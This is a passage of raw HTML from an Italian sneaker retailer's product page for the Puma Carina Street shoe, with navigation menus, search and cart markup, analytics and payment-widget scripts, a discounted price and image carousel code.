</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/nike/nike-cortez/"
class="b-menu__sub-link"
title="Nike Cortez"
>
Nike Cortez
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/nike/nike-dunk/"
class="b-menu__sub-link"
title="Nike Dunk"
>
Nike Dunk
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/nike/nike-p-6000/"
class="b-menu__sub-link"
title="Nike P-6000"
>
Nike P-6000
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/nike/nike-shox/"
class="b-menu__sub-link"
title="Nike Shox"
>
Nike Shox
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/nike/nike-vomero/"
class="b-menu__sub-link"
title="Nike Vomero"
>
Nike Vomero
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/collezioni/puma/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Puma"
>
Puma
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/puma/puma-lafrance/"
class="b-menu__sub-link"
title="Puma LaFranc&eacute;"
>
Puma LaFranc&eacute;
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/puma/puma-palermo/"
class="b-menu__sub-link"
title="Puma Palermo"
>
Puma Palermo
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/puma/puma-speedcat/"
class="b-menu__sub-link"
title="Puma Speedcat"
>
Puma Speedcat
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/collezioni/vans/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Vans"
>
Vans
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/vans/vans-knu-skool/"
class="b-menu__sub-link"
title="Vans Knu Skool"
>
Vans Knu Skool
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/vans/vans-old-skool/"
class="b-menu__sub-link"
title="Vans Old Skool"
>
Vans Old Skool
</a>
</div>



</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner style">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://www.aw-lab.com/novita/">
        <img class="b-menu__banner-image" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw3c556e08/2024/wk24/banner-menu.jpg" alt="Collezioni" loading="lazy" width="325" height="184"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">PLAY WITH STYLE</span>
            <span class="b-menu__banner-subtext">Vedi tutto</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>

<div class="js-mobileCustomerMenu b-menu__item--customerMenu">
    <div class="b-registration-section-mobile ">
        <span class="b-registration-section-title">ACCEDI O REGISTRATI</span>
        <span class="b-registration-section-subtitle">Entra a far parte di <span class="b-registration-section-subtitle-awlabclub">AW LAB CLUB</span></span>
        <p class="b-registration-section-club">Accedi o registrati per scoprire tutti i vantaggi esclusivi.</p>
        <a class="button-round-primary" href="https://www.aw-lab.com/account">ACCEDI/REGISTRATI</a>
    </div>
    <div class="b-customer-services__links-mobile">
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M7.8502 -0.000488281C12.2371 -0.000488281 15.1501 3.44892 15.1501 7.25881C15.1501 9.96721 13.6257 12.6354 12.0556 14.5774C11.2616 15.5594 10.4318 16.3857 9.72687 16.9723C9.37532 17.2649 9.04467 17.5062 8.75684 17.6785C8.61323 17.7644 8.4698 17.8395 8.33213 17.8949C8.20497 17.946 8.03419 18.0005 7.8502 18.0005C7.66475 18.0005 7.49406 17.9453 7.36678 17.8929C7.22974 17.8365 7.08844 17.7603 6.94822 17.6735C6.66726 17.4997 6.34759 17.2567 6.00989 16.9634C5.33254 16.3751 4.5406 15.5475 3.78491 14.5649C2.28869 12.6196 0.850098 9.95589 0.850098 7.25881C0.850098 3.4912 3.42421 -0.000488281 7.8502 -0.000488281ZM7.85203 16.6867C7.80109 16.6649 7.72798 16.6272 7.63224 16.568C7.42921 16.4424 7.16684 16.2464 6.86234 15.9819C6.2553 15.4547 5.52222 14.6914 4.81538 13.7724C3.38655 11.9146 2.1501 9.53246 2.1501 7.25881C2.1501 4.0674 4.27619 1.29951 7.8502 1.29951C11.4633 1.29951 13.8501 4.10969 13.8501 7.25881C13.8501 9.52114 12.5495 11.8988 11.0447 13.76C10.3012 14.6795 9.531 15.4441 8.89536 15.973C8.57661 16.2383 8.3018 16.4358 8.08924 16.563C7.98574 16.625 7.90683 16.6643 7.85203 16.6867Z" fill="#0C0C0C"/>
                    <circle id="Ellipse 83" cx="7.8501" cy="7" r="3" fill="#0C0C0C"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://www.aw-lab.com/negozi">Trova un negozio</a>
        </span>
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Vector" d="M1.09907 5.06086C1.83044 7.91435 3.31528 10.5188 5.39822 12.6018C7.48117 14.6847 10.0856 16.1696 12.9391 16.9009C15.1347 17.4598 17 15.5719 17 13.3056V12.2802C17 11.7141 16.5396 11.2598 15.9766 11.2034C15.0429 11.1114 14.1263 10.8909 13.2529 10.5481L11.6942 12.1069C9.15627 10.8903 7.1097 8.84373 5.89314 6.30578L7.45186 4.74706C7.10877 3.87372 6.88792 2.95718 6.79555 2.02342C6.74018 1.45941 6.2859 1 5.71984 1H4.69437C2.42808 1 0.540192 2.86533 1.09907 5.06086Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://www.aw-lab.com/awlab-contact-us.html">Contattaci</a>
        </span>
    </div>
</div>
</ul>


</nav>
<div class="b-search js-header-search" data-cmp="headerSearchContainer" data-id="headerSearchContainer"><!-- class .b-search_active required after active search box with search suggestions -->


<form class="b-search__form"
role="search"
method="get" data-cmp="headerSearchForm"
action="/search"
name="simpleSearch"
data-id="HeaderSearchForm"
data-suggestion-url="/on/demandware.store/Sites-awlab-it-Site/it_IT/Search-GetSuggestions"
data-suggestions-min-chars="3"
>
<div class="b-search__fieldset" role="group">
<div class="b-search__input--container js-search-input-field-container">
<input class="b-search__input js-search-input-field" type="text" id="q" name="q" value=" " autocomplete="off" placeholder="Cerca..." data-desktop-placeholder="Cerca..."/>
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
<svg class="b-closeIcon js-clearSearch" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" tabindex="0" role="button" aria-label="global.clearSearch">
    <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd"
            d="M1.91964 1.00083C1.66578 0.74701 1.25423 0.747041 1.0004 1.0009C0.746583 1.25476 0.746614 1.66632 1.00047 1.92014L6.08102 6.99991L1.00047 12.0797C0.746614 12.3335 0.746583 12.7451 1.0004 12.9989C1.25423 13.2528 1.66578 13.2528 1.91964 12.999L7.00032 7.91908L12.0807 12.9987C12.3345 13.2525 12.7461 13.2525 12.9999 12.9986C13.2537 12.7448 13.2537 12.3332 12.9999 12.0794L7.91963 6.99991L12.9999 1.92046C13.2537 1.66663 13.2537 1.25508 12.9999 1.00122C12.7461 0.747357 12.3345 0.747327 12.0807 1.00115L7.00032 6.08075L1.91964 1.00083Z"
            fill="#003DA5" />
    </g>
</svg>

</div>

<div class="b-search__buttons h-visible-small h-visible-medium">
<button class="b-search__button-close js-search-close" type="reset" title="Chiudi" data-cmp="closeSearchButton" data-id="CloseSearchButton">Chiudi</button>
</div>
</div>
</form>


</div>
<div class="b-search__buttons h-visible-large h-visible-extra-large h-hidden">
<button class="b-search__button-close js-search-close" type="button" tabindex="-1" title="Chiudi" data-cmp="closeSearchButton" data-id="CloseSearchButton">Chiudi</button>
</div>
</div>
<div class="b-header__banner-right">
<nav class="b-utility-menu">
<ul class="b-utility-menu__list js-menu-utility-user-head">
<li class="b-utility-menu__item h-hidden-small h-hidden-medium">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Cerca">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Cerca" />
</div>
</li>


<li class="b-utility-menu__item b-utility-menu__item_my-account js-user-info js-page-context" data-cmp="headerAccountModal" data-cmp-id="headerAccountModal"
data-page-context='{
"analytics" : {
"user" : {&quot;visitorStatus&quot;:&quot;guest&quot;,&quot;userId&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;userType&quot;:&quot;guest&quot;,&quot;socialNetwork&quot;:&quot;&quot;}
}
}'
>
<a class="b-utility-menu__link js-account-modal " href="https://www.aw-lab.com/account" title="Utente: Accedi o Registrati su aw-lab.com" rel="nofollow"
data-popup-url="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Popup-Include" aria-label="Account">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>
<span class="b-utility-menu__text h-hidden">Accedi o Registrati<br/> su aw-lab.com</span>
</a>

<div class="js-popup-account__wrapper"></div>
</li>


<li class="b-utility-menu__item b-utility-menu_wishlist">
<a class="b-utility-menu__link icon-wishlist" href="https://www.aw-lab.com/wishlist" rel="nofollow" aria-label="Wishlist">
<svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
</a>
</li>




























































































































<!-- Report any requested source code -->

<!-- Report the active source code -->










<li class="js-minicart-wrapper"
data-cmp="minicartWrapper"
data-skip-outside-click="true"
data-active-class="m-active"
data-no-mouse-leave="true"
data-flyout="minicart-flyout"
data-active-class-selector=".js-minicart-flyout"
data-autoclose-timeout="5000.0"
data-items-qty="0.0"
>
<div class="b-utility-menu__item b-utility-menu__item_minicart">
<a class="b-utility-menu__link b-utility-menu__link_empty" href="https://www.aw-lab.com/carrello" title="Carrello" rel="nofollow" aria-label="Carrello">
<svg id="icon-minicart" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.65033 5.2174C10.2838 4.52632 11.1303 4.1501 11.9996 4.1501C12.8689 4.1501 13.7154 4.52632 14.3489 5.2174C14.7643 5.67055 15.0643 6.23406 15.2223 6.8501H8.77697C8.9349 6.23406 9.23495 5.67055 9.65033 5.2174ZM7.34961 8.1501V9.5001C7.34961 9.85908 7.64062 10.1501 7.99961 10.1501C8.35859 10.1501 8.64961 9.85908 8.64961 9.5001V8.1501H15.3496V9.5001C15.3496 9.85908 15.6406 10.1501 15.9996 10.1501C16.3586 10.1501 16.6496 9.85908 16.6496 9.5001V8.1501H19.3279L18.9933 18.3138C18.9559 18.763 18.7801 19.1619 18.5227 19.4398C18.2654 19.7176 17.9524 19.85 17.6511 19.8501H6.34812C6.04684 19.85 5.7338 19.7176 5.4765 19.4398C5.2191 19.1619 5.0433 18.763 5.00596 18.3138L4.67136 8.1501H7.34961ZM7.44557 6.8501C7.6252 5.91127 8.05275 5.03636 8.69203 4.33896C9.55884 3.39335 10.7472 2.8501 11.9996 2.8501C13.252 2.8501 14.4404 3.39335 15.3072 4.33896C15.9465 5.03636 16.374 5.91127 16.5537 6.8501H19.9996C20.1757 6.8501 20.3443 6.92155 20.4667 7.0481C20.5892 7.17466 20.6551 7.34548 20.6493 7.52148L20.2921 18.3718C20.2917 18.3813 20.2912 18.3907 20.2905 18.4002C20.2351 19.1202 19.9533 19.8083 19.4765 20.3232C18.9971 20.8408 18.3484 21.1498 17.6517 21.1501H17.6514H6.34781H6.34751C5.65086 21.1498 5.00217 20.8408 4.52272 20.3232C4.04591 19.8083 3.76409 19.1202 3.70873 18.4002C3.708 18.3907 3.70748 18.3813 3.70716 18.3718L3.34996 7.52148C3.34417 7.34548 3.41003 7.17466 3.53249 7.0481C3.65495 6.92155 3.82351 6.8501 3.99961 6.8501H7.44557Z" fill="#003DA5"/>
</svg>
<span class="b-utility-menu__quantity h-hidden"></span>
</a>
</div>






</li>

</ul>
</nav>
</div>
</div>
<div class="b-utility-menu-secondlevel">
<button
class="b-header__menu-button js-menu-toggle"
aria-label="Apri menu principale"
aria-expanded="false"
type="button">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" aria-hidden="true" focusable="false">
<path d="M3 5H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 19H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 12H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
</svg>
</button>
<!-- class .b-header__menu-button_active required on click/tap -->
<div class="b-utility-menu__item b-search__icon-button-mobile">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Cerca">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Cerca" />
</div>
</div>
</div>
</div>
</div>
</div>
</header>

<main>

<div class="grid b-breadcrumbs-wrp" id="js-socialwall-anchor">


<div class="b-breadcrumbs">
<ul class="b-breadcrumbs__list">









<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "donna_scarpe"});
/* ]]> */
// -->
</script>
<li class="b-breadcrumbs__item">
    <a class="b-breadcrumbs__link"
        href="/"
        title="Vai a HP">
            HP
    </a>
</li>


    <li class="b-breadcrumbs__item">
        
            <a class="b-breadcrumbs__link" href="https://www.aw-lab.com/donna/" title="Vai a Donna">
                Donna
            </a>
        
    </li>

    <li class="b-breadcrumbs__item">
        
            
                <a class="b-breadcrumbs__link" href="https://www.aw-lab.com/donna/scarpe/" title="Vai a Scarpe">
                    Scarpe
                </a>
            
        
    </li>



</ul>
</div>


<script type="application/ld+json">
{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.aw-lab.com/donna/scarpe/","name":"Scarpe"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.aw-lab.com/donna/","name":"Donna"}}]}
</script>


</div>

<div id="primary" class="primary-content">
<div id="product-nav-container" class="grid">




</div> <!-- /product-nav-container -->






    
        <script src="https://cdn.scalapay.com/js/scalapay-widget/scalapay-widget.js"></script>
    
        <script src="https://cdn.scalapay.com/js/scalapay-widget/webcomponents-bundle.js"></script>
    











<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'AW_230CZSGCOB',
					sku: '',
					type: 'vgroup',
					alt_id: 'AW_230CZSGCOB_5010712'
				};
			cq_params.realm = "BJTH";
			cq_params.siteId = "awlab-it";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_230CZSGCOB_5010712", type: "detail"});
/* ]]> */
// -->
</script>

<div id="pdpMain" data-cmp="productMain" class="b-pdp b-size-selector__active" data-product-id="AW_230CZSGCOB_5010712">
























































































































<div id="refreshBreadrumbName" class="h-hidden">Puma Carina Street</div>











<div class="b-pdp__main-content" itemscope>

<div class="b-cart-modal--header">
<p class="b-pdp__product-title" itemprop="name">
Puma Carina Street
</p>
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

70.00 &#8364;

</span>
<span class="b-price__sale__value">
49.90 &#8364;
</span>

<span class="b-price__sale__percentage">-29%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="49.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="it"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Prezzo iniziale: </span>
<span class="b-original-price__text">

&#8364; 70.00

</span>

</div>
</div>



</div>






</div>
<div
class="b-pdp__left-col product-image-container col-12-small col-12-medium h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
















<div class="b-pdp__image-wrapper js-product-image_wrapper ">

<div class="b-pdp__zoom-button">
</div>



<ul class="b-pdp__main-carousel js-product-main-carousel"
data-id="mainImageCarousel"
data-dots="true"
data-arrows="false"
data-cmp="mainImageCarousel"
data-json-config='{&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;mobileFirst&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1181,&quot;settings&quot;:&quot;unslick&quot;}]}'
data-fade="true"
data-slides-to-show="1"
data-url="/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-ShowProductZoom?pid=AW_230CZSGCOB_5010712_02&amp;dwvar_color=5010712">


<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="Puma Carina Street"
data-index="0"
href="/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-ShowProductZoom?pid=AW_230CZSGCOB_5010712_02&amp;dwvar_color=5010712"
rel="nofollow"
>




<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=805&amp;q=80 805w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1650&amp;q=80 805w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=556&amp;q=80 556w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1720&amp;q=80 556w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1005&amp;q=80 1005w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1921&amp;q=80 1005w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1005"
     src="[data-uri]"
     alt="null, WHITE"
     title="null, WHITE"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="Puma Carina Street"
data-index="1"
href="/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-ShowProductZoom?pid=AW_230CZSGCOB_5010712_02&amp;dwvar_color=5010712"
rel="nofollow"
>




<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb27eff78/images/large/5010712_1.jpg?sw=805&amp;q=80 805w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb27eff78/images/large/5010712_1.jpg?sw=1650&amp;q=80 805w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb27eff78/images/large/5010712_1.jpg?sw=556&amp;q=80 556w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb27eff78/images/large/5010712_1.jpg?sw=1720&amp;q=80 556w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb27eff78/images/large/5010712_1.jpg?sw=1005&amp;q=80 1005w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb27eff78/images/large/5010712_1.jpg?sw=1921&amp;q=80 1005w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb27eff78/images/large/5010712_1.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb27eff78/images/large/5010712_1.jpg?sw=1005"
     src="[data-uri]"
     alt="null, WHITE"
     title="null, WHITE"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="Puma Carina Street"
data-index="2"
href="/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-ShowProductZoom?pid=AW_230CZSGCOB_5010712_02&amp;dwvar_color=5010712"
rel="nofollow"
>




<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf065cb17/images/large/5010712_2.jpg?sw=805&amp;q=80 805w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf065cb17/images/large/5010712_2.jpg?sw=1650&amp;q=80 805w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf065cb17/images/large/5010712_2.jpg?sw=556&amp;q=80 556w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf065cb17/images/large/5010712_2.jpg?sw=1720&amp;q=80 556w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf065cb17/images/large/5010712_2.jpg?sw=1005&amp;q=80 1005w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf065cb17/images/large/5010712_2.jpg?sw=1921&amp;q=80 1005w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf065cb17/images/large/5010712_2.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
